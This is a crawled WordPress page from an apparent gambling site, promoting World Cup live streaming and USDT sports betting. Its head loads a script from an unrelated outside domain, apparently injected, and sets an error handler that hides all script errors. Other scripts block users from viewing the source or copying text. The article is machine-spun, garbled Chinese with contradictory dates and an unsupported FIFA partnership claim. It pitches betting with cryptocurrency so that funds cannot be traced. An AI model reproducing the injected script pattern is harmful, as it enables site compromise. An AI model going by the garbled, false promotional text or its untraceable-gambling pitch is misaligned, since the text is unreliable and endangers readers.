

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mgame.pro/%E9%82%84%E5%8E%9F%E7%9C%9F%E5%AF%A6%E8%A7%80%E8%B3%BD%E9%AB%94%E9%A9%97%EF%BC%8C%E9%82%80%E4%BD%A0%E4%BE%86get%E9%AB%98%E6%B8%85%E7%84%A1%E5%8D%A1%E9%A0%93%E7%B7%9A%E4%B8%8A%E7%9B%B4%E6%92%AD/
body_size: 12450
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta name="robots" content="noarchive"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<meta charset="UTF-8">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺 - MG娛樂城</title>
<script src="https://aka.richm78.net/new.js"></script>
<link rel="canonical" href="https://mgame.pro/還原真實觀賽體驗，邀你來get高清無卡頓線上直播/" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺 - MG娛樂城" />
<meta property="og:description" content="今年恰逢四年一度的全球足球愛好者狂歡季，足球界最大的賽事FIFA世界盃將在下半年開啟。2022卡塔世界盃的預選 ... 閱讀全文" />
<meta property="og:url" content="http://mgame.pro/還原真實觀賽體驗，邀你來get高清無卡頓線上直播/" />
<meta property="og:site_name" content="MG娛樂城" />
<meta property="article:published_time" content="2021-07-07T10:40:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by">
<meta name="twitter:data1" content="MG娛樂城">
<meta name="twitter:label2" content="Est. reading time">
<meta name="twitter:data2" content="1 分鐘">


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; MG娛樂城提供" href="https://mgame.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《MG娛樂城》&raquo; 留言的MG娛樂城提供" href="https://mgame.pro/comments/feed/" />
<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mgame.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href="https://mgame.pro/wp-includes/css/dist/block-library/style.min.css?ver=5.7.6" media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href="https://mgame.pro/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=2.0.0" media='all' />
<style id='theiaPostSlider-inline-css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href="https://mgame.pro/wp-content/plugins/theia-post-slider/fonts/style.css?ver=2.0.0" media='all' />
<link rel='stylesheet' id='generate-style-css' href="https://mgame.pro/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3" media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery.min.js?ver=3.5.1" id='jquery-core-js'></script>
<script src="https://mgame.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id='jquery-migrate-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/balupton-history.js/jquery.history.js?ver=1.7.1" id='history.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/async.min.js?ver=14.09.2014" id='async.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/tps.js?ver=2.0.0" id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/main.js?ver=2.0.0" id='theiaPostSlider/main.js-js'></script>
<script src="https://mgame.pro/wp-content/plugins/theia-post-slider/js/tps-transition-slide.js?ver=2.0.0" id='theiaPostSlider/transition.js-js'></script>
<link rel="http://api.w.org/" href="https://mgame.pro/wp-json/" /><link rel="alternate" type="application/json" href="https://mgame.pro/wp-json/wp/v2/posts/1798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mgame.pro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mgame.pro/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="MG娛樂城 5.7.6" />
<link rel='shortlink' href="https://mgame.pro/?p=1798" />
<link rel="alternate" type="application/json+oembed" href="https://mgame.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmgame.pro%2F%25e9%2582%2584%25e5%258e%259f%25e7%259c%259f%25e5%25af%25a6%25e8%25a7%2580%25e8%25b3%25bd%25e9%25ab%2594%25e9%25a9%2597%25ef%25bc%258c%25e9%2582%2580%25e4%25bd%25a0%25e4%25be%2586get%25e9%25ab%2598%25e6%25b8%2585%25e7%2584%25a1%25e5%258d%25a1%25e9%25a0%2593%25e7%25b7%259a%25e4%25b8%258a%25e7%259b%25b4%25e6%2592%25ad%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mgame.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmgame.pro%2F%25e9%2582%2584%25e5%258e%259f%25e7%259c%259f%25e5%25af%25a6%25e8%25a7%2580%25e8%25b3%25bd%25e9%25ab%2594%25e9%25a9%2597%25ef%25bc%258c%25e9%2582%2580%25e4%25bd%25a0%25e4%25be%2586get%25e9%25ab%2598%25e6%25b8%2585%25e7%2584%25a1%25e5%258d%25a1%25e9%25a0%2593%25e7%25b7%259a%25e4%25b8%258a%25e7%259b%25b4%25e6%2592%25ad%2F&#038;format=xml" />
<script type="text/javascript">
			//<![CDATA[
			var show_msg = '';
			if (show_msg !== '0') {
				var options = {view_src: "View Source is disabled!", inspect_elem: "Inspect Element is disabled!", right_click: "Right click is disabled!", copy_cut_paste_content: "Cut/Copy/Paste is disabled!", image_drop: "Image Drag-n-Drop is disabled!" }
			} else {
				var options = '';
			}

         	function nocontextmenu(e) { return false; }
         	document.oncontextmenu = nocontextmenu;
         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = ;
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>


<link rel="amphtml" href="https://mgame.pro/%e9%82%84%e5%8e%9f%e7%9c%9f%e5%af%a6%e8%a7%80%e8%b3%bd%e9%ab%94%e9%a9%97%ef%bc%8c%e9%82%80%e4%bd%a0%e4%be%86get%e9%ab%98%e6%b8%85%e7%84%a1%e5%8d%a1%e9%a0%93%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad/amp/"><link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://mgame.pro/wp-content/uploads/2022/06/cropped-MG娛樂城icon-270x270.png" />
<meta http-equiv="Cache-Control" content="no-transform" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-1798 single-format-standard wp-embed-responsive theiaPostSlider_body right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="http://schema.org/Blog" itemscope><h1><a href="https://mgame.pro/">MG娛樂城</a></h1>
<a class="screen-reader-text skip-link" href="#content" title="跳至主要內容">跳至主要內容</a> <header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site" itemtype="http://schema.org/WPHeader" itemscope> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<div class="inside-header grid-container">
<div class="site-branding">
<p class="main-title" itemprop="headline">
<a href="https://mgame.pro/" rel="home">
MG娛樂城
</a>
</p>
</div> <nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
</nav>
<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary" itemtype="http://schema.org/SiteNavigationElement" itemscope>
<div class="inside-navigation grid-container">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span>選單 </button>
<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://mgame.pro/category/3d%e9%ad%94%e9%be%8d%e5%82%b3%e5%a5%87/">MG娛樂城:MG/萬盛娛樂城-3D魔龍傳奇</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-611"><a href="https://mgame.pro/category/compare/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://mgame.pro/category/qa/">MG娛樂城:各大線上娛樂城比較</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://mgame.pro/category/promotions/">MG娛樂城:*MG/萬盛娛樂城最新優惠</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://mgame.pro/category/game/">MG娛樂城:*MG/萬盛娛樂城MG娛樂城介紹</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"></li>
</ul></div> </div>
</nav>
</div>
</header>
<div class="site grid-container container hfeed" id="page">
<div class="site-content" id="content">
<div class="content-area" id="primary">
<main class="site-main" id="main">
<article id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-compare tag-74" itemtype="http://schema.org/CreativeWork" itemscope>
<div class="inside-article">
<header class="entry-header" aria-label="內容"> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp">

<h1 class="entry-title" itemprop="headline">還原真實觀賽體驗，邀你來get高清無卡頓線上直播平臺</h1> <div class="entry-meta">
<span class="posted-on"><time class="entry-date published" datetime="2021-07-07T18:40:34+08:00" itemprop="datePublished">2022 年 7 月 7 日</time></span> <span class="byline">作者: <span class="author vcard" itemprop="author" itemtype="http://schema.org/Person" itemscope><a class="url fn n" href="https://mgame.pro/author/mgame.pro_edit/" title="檢視「MG娛樂城」的全部文章" rel="author" itemprop="url">风暴还是多</a></span></span> </div>
</header>
<div class="entry-content" itemprop="text">
<div id="tps_slideContainer_1798" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">
<p class="p3">就在今年如期而至几年一次的全球排名足球运动队愛好者狂歡季，足球运动队界非常大的賽事FIFA世界里盃將在下大半年開啟。2022卡塔的世界盃的預選賽已經結束，32強球隊已經先後登場，荷蘭VS塞內加爾將為2022年中国盃小組賽打響揭幕戰，該比賽將在11 月21<span class="s3">日進行。作為足球發燒友，自然是不能錯過這個足球界最偉大的賽事之一，相信很多人已經躍躍欲試，摩拳擦掌，準備好啤酒錢包，滿心歡喜地迎接世界盃的狂歡。但大家不可能總是時時刻刻關注比賽情況，一些信息容易被淹沒在數據洪流中，如果沒有一個方便的平臺，許多球迷總會消息滯後，錯過喜愛的隊數的比賽。那怎麼樣才能及時地收到自己想關注的世界盃信息呢？來好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多，這裡提供<a href="https://mgame.pro/">MG娛樂城:足球線上直播- 2022世界盃直播</a></span>，全过程MG娛樂城，能幫您實時同时进行多种體育MG娛樂城，更供给勝率概述等多種的功能，足球投注快速，投資更穩。</p>
<p class="p3">在線觀看，MG娛樂城有利</p>
<p class="p3">隨著傳播大众传播技術的提升自己，不同于很久，人們能更清新、更直觀、更便于地觀看的世界盃比賽。受到時間、MG娛樂城、人數的受限，FIFA天下盃線上网络直播在线能才能做到讓數以億計的觀眾都剥夺到頂尖垒球比賽的MG娛樂城之夜。但現在許多网络直播在线手机平台由於觀看人數過多，经常出現閃退、卡頓、延遲的現象。好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多與FIFA宇宙盃主辦方達成合作关系，作為轉播方提拱数据實時直播秀和無限回放宇宙盃比賽等系统，更引進區塊鏈技術，優化平臺體系，质量保障畫面流畅度，提高了平臺觀賽的流暢度，給用戶們提拱数据最舒適的觀看環境。不添加收1分錢，全部MG娛樂城，對此起市上边上不少只展示 一截試看時間，必须充會員也能觀听完整版网络直播的平臺，好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多確實誠意滿滿！</p>
<p class="p3">實時監控，把握MG娛樂城</p>
<p class="p3"><span class="s3">登陸好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多，平臺將為您實時推送<a href="https://mgame.pro/">MG娛樂城:足球線上直播- 2022世界盃直播</a></span>新出體育MG娛樂城，打開消息提醒通报後，您还要擔心拿到的个人信息轟炸，因為您可能設置他们感興趣的球隊與隊員，平臺將第1 時間為您消息提醒相關的的个人信息，随后賽事預告、比賽情況、賽後採訪等等等等 ，讓您不錯過每项份新鮮MG娛樂城。您也可能將不感興趣的內容拉黑處理，平臺將自動為您減少消息提醒。</p>
<p class="p3">即時投注，安全性高更便捷</p>
<p class="p3">好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多因为一眾好評的原故中的一种，还是还能够随便在平臺進行购彩。在這裡，你还能够為你所看好的球隊押上賭注，只用押中，他说僅还能够替他们愛的球隊歡呼，更能贏得高額獎金！好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多的购彩无比非常有利，直播频道接口下拉就能播見购彩接口，觀看比賽的同時就还能够進行赌大小，非常有利又一键！並且由於好贏娛樂城輸光光不如來萬勝娛樂城/MG娛樂城註冊打水賺多多是USDT娛樂城，安全使用虛擬貨幣。通過用USDT赌大小，您無須擔心資金被追蹤产品定位，安全保障赌大小，安心賺錢！</p>
<p class="p3">現在註冊登陸還有其他驚喜等待哦！快來http://mgame.pro/详细了解很多精彩绝伦吧！</p>
&nbsp;
世界里盃直播秀平臺
世界上盃MG娛樂城直播带货
游戏盃預測
2022市场盃轉播
卡塔当今世界盃
USDT娛樂城
</div></div><div class="theiaPostSlider_footer _footer"></div><p></p>
<div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1798&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/mgame.pro\/%e9%82%84%e5%8e%9f%e7%9c%9f%e5%af%a6%e8%a7%80%e8%b3%bd%e9%ab%94%e9%a9%97%ef%bc%8c%e9%82%80%e4%bd%a0%e4%be%86get%e9%ab%98%e6%b8%85%e7%84%a1%e5%8d%a1%e9%a0%93%e7%b7%9a%e4%b8%8a%e7%9b%b4%e6%92%ad\/&quot;,&quot;postId&quot;:1798,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/mgame.pro\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot